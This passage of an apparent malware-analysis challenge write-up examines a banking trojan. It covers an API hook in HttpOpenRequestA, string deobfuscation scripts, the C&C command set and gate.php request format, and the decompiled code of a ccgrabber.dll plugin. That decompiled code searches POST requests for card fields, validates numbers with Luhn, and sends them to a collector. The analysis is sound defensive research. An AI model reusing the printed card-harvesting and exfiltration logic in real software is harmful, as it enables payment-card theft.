00f1d55b 8bec mov ebp,esp
00f1d55d 81ec58040000 sub esp,458h
00f1d563 e9fbffa23c jmp WININET!HttpOpenRequestA+0xb (3d94d563)
00f1d568 33c5 xor eax,ebp ; invalid instructions
00f1d56a 8945fc mov dword ptr [ebp-4],eax ; invalid instructions
00f1d56d 8b4508 mov eax,dword ptr [ebp+8] ; invalid instructions
...

DLL:
WININET!HttpOpenRequestA:
3d94d558 eb01 jmp WININET!HttpOpenRequestA+0x3 (3d94d55b) ; HOOK!
3d94d55a c3 ret
3d94d55b e92ba519ce jmp 0bae7a8b ; jmp to malware!
3d94d560 040000 add ax,0
3d94d563 a12c139e3d mov eax,dword ptr [WININET!InternetConfirmZoneCrossing+0x163de (3d9e132c)]
3d94d568 33c5 xor eax,ebp
3d94d56a 8945fc mov dword ptr [ebp-4],eax
...

First 8 bytes of the HttpOpenRequestA() function in memory contain a hook - jmp to malware code. Code in the section contains code with no hook, since it's read from the DLL file on the disk, and contains unconditional jmp to function in memory after the hook.

Second interesting thing in this callback (and related to other malware functionality) is its reference to obfuscated string in the sample. When sending request, sample uses "Microsoft Internet Explorer " as user agent:


Based on the string "hash", function determines which string will be encrypted and passes pointer to encrypted/obfuscated string and its size to decryption/deobfuscation function:
char *__cdecl DecryptString(int dwStringHash)
{
unsigned int dwStringIndex;
char *pszString;
int *pdwStringSize;

dwStringIndex = 0;
do
{
if ( encryptedStringHashes[dwStringIndex] == dwStringHash )
break;
++dwStringIndex;
}
while ( dwStringIndex < 8 );
if ( dwStringIndex == 32 )
{
pszString = 0;
}
else
{
pdwStringSize = &encryptedStringSizes[dwStringIndex];
if ( *pdwStringSize )
{
DecryptConfig_stage1(&encryptedStrings[100 * dwStringIndex], *pdwStringSize);
*pdwStringSize = 0;
}
pszString = &encryptedStrings[100 * dwStringIndex];
}
return pszString;
}

Deobfuscation function is the same as for the configuration file decryption.
IDA Python script to decrypt all strings in the sample is shown below (addresses and lengths of the encrypted strings are fixed, please change them before using the script):

import os
from idaapi import *
from idc import *

sizes =[0x1c, 0xe, 0xf, 0xa, 0xa, 0xc, 0xe, 0xf]
start_addresses = [0xc401418, 0xc40147c, 0xc4014e0, 0xc401544, 0xc4015a8, 0xc40160c, 0xc401670, 0xc4016d4]

i = 0

while(i < 8):
size = sizes[i]
start_address = start_addresses[i]
start_byte = start_address + size - 1

while start_byte >= start_address:
byte = Byte(start_byte)
orig_byte = byte
prev_byte= Byte(start_byte-1)
byte ^= 0xC4
byte -= prev_byte
byte &= 0xFF
if start_byte == start_address:
byte = orig_byte
PatchByte(start_byte, byte)

start_byte -= 1

i += 1

Obfuscated strings found in sample are the following:

Microsoft Internet Explorer
ftp://%s:%s@%s
POP3 : %s:%s@%s
config.bin
config.dat
explorer.exe (used for thread injection, see second question for example)
webinjects.txt
screenshots.txt

TakeFreeMem() callback is very simple - it's just a wrapper around HeapFree() API:

void __cdecl FreeMem(void *lpMem)
{
HANDLE hHeap;
HANDLE hHeap2;

if ( lpMem )
{
hHeap = GetProcessHeap();
if ( HeapValidate(hHeap, 0, lpMem) )
{
hHeap2 = GetProcessHeap();
HeapFree(hHeap2, 0, lpMem);
}
}
}

Callback for TakeConfigCrc32Callback() is also simple - it reads last DWORD of the configuration file. This DWORD actually represents the CRC32 checksum of the configuration file.

As the name itself suggests, callback for TakeBotExeMd5Callback() function calculates MD5 hash of the malware's executable file (located in C:\algonic\algonic.exe), using direct implementation of MD5 algorithm:



TakePluginsListCallback() callback is simple and creates a list of plugins currently available (present in configuration file) and separates this plugin with ';' character in a list which will later be returned to the C&C in plg parameter.

TakeMainCpGateOutputCallback() callback is responsible for responding to commands recieved from C&C server.



General format of commands and parameters sent by C&C server is the following:

command<br>parameter

<br> above represents exact "<br>" string.
Following commands are supported:

UPDATE - performs main malware executable file update
UPDATE_CONFIG - performs configuration file update
LOAD - executes arbitrary executable file on the infected computer
PLUGIN - starts or stops malware plugin

UPDATE command has following format:

UPDATE<br>url

url represents the location from where new executable file should be downloaded.
UPDATE_CONFIG uses the same format as UPDATE.
Contents of the file (parameter) is checked for validity (general PE checks, CRC32 checksum is computed), file is saved into malware directory (C:\algonic\) and executed (if it is a new executable file) or loaded if it is config file.

LOAD command has the following format:

LOAD<br>url<br>thread_id
url represents the location from which new executable file will be downloaded and executed. thread_id is used in response message to C&C: plugin responds with LOAD-COMPLETE or LOAD-ERROR, depending on the success of the command execution. This status is returned in response message as stat parameter. Textual representation of the command execution is returned in rep parameter, and thread id is returned in tid parameter.

GET /1/gate.php?guid=5.1.2600!INFECTED!24381913&ver=10310&ie=8.0.6001.18702&os=5.1.2600&ut=Admin&ccrc=0C8A2137&md5=34bd32ff879c86b48e8eaf4d0cfebc8c&plg=customconnector&stat=LOAD-COMPLETE&rep=TASK%20IS%20OK&tid=147 HTTP/1.1

In the above excerpt, thread/task with id 147 successfully executed.

PLUGIN command has following format:

LOAD<br>plugin1;start_or_stop<br>plugin_2;start_or_stop<br>...plugin_n;start_or_stop

Plugin_X represents the name of the plugin that needs to be started or stopped. start_or_stop equals 1 if the plugin is to be started, or 0 if plugin is to be stopped. On one "command line", it is possible to start or stop arbitrary number of plugins.

Init() function combines previously discussed functions. It first checks whether all necessary elements have been loaded and creates a new thread:



New thread first parses configuration file and then gets necessary information, such as OS info, current user, etc. in order to form the HTTP request (shown in the question 1) that will be sent to the C&C server.

It forms HTTP request by concatenating the URL found in the configuration file with the parameters generated by the function using bot guid, bot version, configuration crc 32 checksum, plugin list and exe md5 checksum calculated by appropriate aforementioned functions.

Next, it tries to connect to the specified URL and download the contents by using GetPage2() callback:


If the URL does not respond, it first tries to connect to http://www.microsoft.com, probably to check whether network connectivity exists and whether legitimate URL can be contacted. Regardless whether this request succeeds or not, malware sleeps for 1 second and then tries to connect to next URL specified in the configuration file.

If the response is received, contents are passed to MainCpGateOutputCallback() callback and appropriate command is executed.

Question 11c. Analyze the plugin ccgrabber.dll and detail its inner working | Possible Points: 6pts
Tools Used: IDA Pro, WinDbg, CFF Explorer, Wireshark, INetSim, md5sum, custom DLL injector/loader
Awarded Points:
Answer 11c.

ccgrabber.dll (MD5 sum - B5CCE2695D42F1511115791B25FE0CC5) is responsible for capturing/stealing credit card information and sending captured information to C&C (i.e. collector).

DLL/plugin exports functions shown on the following picture:



There are two interesting functions in the DLL - Callback_OnBeforeProcessUrl()and TakeGateToCollector().

Callback_OnBeforeProcessUrl()pseudocode is shown below:

void __cdecl Callback_OnBeforeProcessUrl(const char *a1_string, char *http_req, int a3, const char *arg4_domain)
{
char **s_domain; // eax@7
char **s_domain_iterator; // esi@7
char *v6; // ecx@9
char *v7; // ebx@10

if ( byte_10003348
&& *(_DWORD *)http_req == *(_DWORD *)"POST"
&& arg4_domain
&& strlen(arg4_domain) - 1 >= 16
&& strcmp(default[0], arg4_domain) )
{
default[0] = (char *)malloc(strlen(arg4_domain));
*(_DWORD *)default[0] = 0;
strcpy(default[0], arg4_domain);
if ( domain[0] )
{
s_domain = domain;
s_domain_iterator = domain;
while ( !strstr(a1_string, *s_domain) )
{
v6 = s_domain_iterator[1];
++s_domain_iterator;
s_domain = s_domain_iterator;
if ( !v6 )
goto LABEL_10;
}
}
else
{
LABEL_10:
v7 = (char *)malloc(strlen(arg4_domain));
strcpy(v7, arg4_domain);
if ( CheckRequestForInterestingData(v7) )
sub_10001170((const char *)&unk_10003148, a1_string, arg4_domain);
if ( v7 )
free(v7);
}
}
}

This callback is called when HTTP POST request is being sent to particular URL.
Malware does not want to process request body in search for CC data if URL contains one of the following domains:

.facebook.
.ebuddy.
.google.

Function CheckRequestForInterestingData(), as the name itself suggests, tries to find CC data in the request:

signed int __cdecl CheckRequestForInterestingData(const char *HTTP_request)
{
char **v1; // eax@2
char **v2; // esi@2
char *v3; // ecx@4
signed int result; // eax@5
char stringToFind; // [sp+8h] [bp-200h]@1
char v6; // [sp+9h] [bp-1FFh]@1
__int16 v7; // [sp+205h] [bp-3h]@1
char v8; // [sp+207h] [bp-1h]@1

stringToFind = 0;
memset(&v6, 0, 0x1FCu);
v7 = 0;
v8 = 0;
if ( !credit_card_info[0] )
goto LABEL_5;
v1 = credit_card_info;
v2 = credit_card_info;
while ( 1 ) // Try to find something interesting
// Iterate over credit_card_info fields
{
snprintf(&stringToFind, 511u, "%s=", *v1);
if ( strstr(HTTP_request, &stringToFind) )
break;
v3 = v2[1];
++v2;
v1 = v2;
if ( !v3 )
goto LABEL_5;
}
if ( checkForCCInfo(HTTP_request) )
result = 1;
else
LABEL_5:
result = 0;
return result;
}

Credit_card_info array contains fields/parameters that are most probably related to CC data:

.data:10003024 ; "creditCard"
.data:10003028 dd offset aCvv2 ; "cvv2"
.data:1000302C dd offset aCvv ; "cvv"
.data:10003030 dd offset aCc_num ; "cc_num"
.data:10003034 dd offset aCcnum ; "ccnum"
.data:10003038 dd offset aCardtype ; "cardtype"
.data:1000303C dd offset aVisa ; "Visa"
.data:10003040 dd offset aMastercard ; "Mastercard"
.data:10003044 dd offset aAddress ; "address"
.data:10003048 dd offset aPayment ; "payment"
.data:1000304C dd offset aExp ; "exp"
.data:10003050 dd offset aCard ; "card"
.data:10003054 dd offset aCc ; "cc"
.data:10003058 dd offset aCountry ; "country"
.data:1000305C dd offset aCity ; "city"
.data:10003060 dd offset aCard ; "card"

If field (any field) is found, POST request is checked once again with checkforCCInfo() function (it's strange that, once malware detected interesting CC-related field, it once again tries to find just the credit card number by parsing the complete request):

signed int __cdecl checkForCCInfo(LPCSTR lpString2)
{
CHAR *v1; // ebx@1
const CHAR *v2; // edi@1
SIZE_T v3; // ST08_4@1
HANDLE v4; // eax@1
char *v5; // eax@2
char *v6; // eax@3
const CHAR *v7; // esi@4
const CHAR v8; // al@6
unsigned int v9; // eax@10
HANDLE v11; // [sp+10h] [bp-4h]@1
signed int foundCC; // [sp+18h] [bp+4h]@1

v2 = lpString2;
v3 = lstrlenA(lpString2) + 1;
v4 = GetProcessHeap();
v1 = (CHAR *)HeapAlloc(v4, 8u, v3);
foundCC = 0;
v11 = GetProcessHeap();
if ( v1 )
{
lstrcpyA(v1, v2);
v5 = strtok(v1, L"&");
if ( v5 )
{
while ( 1 )
{
v6 = strstr(v5, L"=");
if ( v6 )
{
v7 = v6 + 1;
if ( lstrlenA(v6 + 1) > 2 )
{
if ( FindStringOfNumbers((char *)v7) == 1 )
{
v8 = *v7;
if ( *v7 == '3' || v8 == '4' || v8 == '5' || v8 == '6' )
{
v9 = lstrlenA(v7);
if ( v9 >= 14 ) // credit card numbers range from 14 to 19 digits
{
if ( v9 <= 16 && LuhnAlgorithm(v7) == 1 )// but we look for CC's that are 14-16 in len
break;
}
}
}
}
}
v5 = strtok(0, L"&");
if ( !v5 )
goto LABEL_16;
}
foundCC = 1;
}
LABEL_16:
HeapFree(v11, 0, v1);
}
return foundCC;
}

Function parses HTTP request, tries to find longer string of numbers, checks whether this number starts with one of the numbers used by credit card issuers and then uses an implementation of Luhn's Algorithm in order to validate whether the number really represents the credit card number.

If credit card data is found, malware sends the data to C&C/collector:

char __cdecl SendCCData(const char *a1, const char *a2, const char *a3)
{
char result; // al@1
int v4; // [sp+0h] [bp-8h]@1
int v5; // [sp+4h] [bp-4h]@1

result = 0;
v5 = 0;
v4 = 0;
if ( GateToCollector )
{
CreateParameter(&v4, "bot_guid", strlen(a1) - 1, a1);
CreateParameter(&v4, "url", strlen(a2) - 1, a2);
CreateParameter(&v4, "data", strlen(a3) - 1, a3);
result = sub_100015E0(&v4, "ccs", (void **)&a1, (int)&v5);
if ( result )
{
sub_10001570(&v4);
result = GateToCollector(a1, v5);
}
}
return result;
}

Bonus. Write a code which allows automating the decryption of the configuration file
Tools Used: Python, IDA Pro
Awarded Points:
Answer Bonus.

I really don't know why, but zipfile module doesn't like decrypted config file and does not recognize it as a valid Zip archive and exits.
I only had time to write "half" of the script, where decryption is performed. Output of this script is a valid Zip archive that can be opened with archiver such as 7Zip, WinRAR, etc.
Password for the archive is in C3 resource of the dumped file, as described in question 11.

import os
import sys
import zipfile

config_path = sys.argv[1]
decrypted_path = sys.argv[2]

if not os.path.exists(config_path) or not os.path.exists(decrypted_path):
print "Sorry, enter correct paths!"
sys.exit()

config = open(config_path, 'rb').read()
fout = open(decrypted_path, 'wb')
stack = []

start_byte = os.path.getsize(config_path) - 1

while start_byte >= 0:
byte = config[start_byte]
prev_byte=config[start_byte-1]
byte = ord(byte) ^ 0xC4
byte -= ord(prev_byte)
byte &= 0xFF
if start_byte == 0:
byte = 0x50
stack.append(chr(byte))

start_byte -= 1

stack.reverse()
for byte in stack:
fout.write(byte)

fout.close()
config.close()

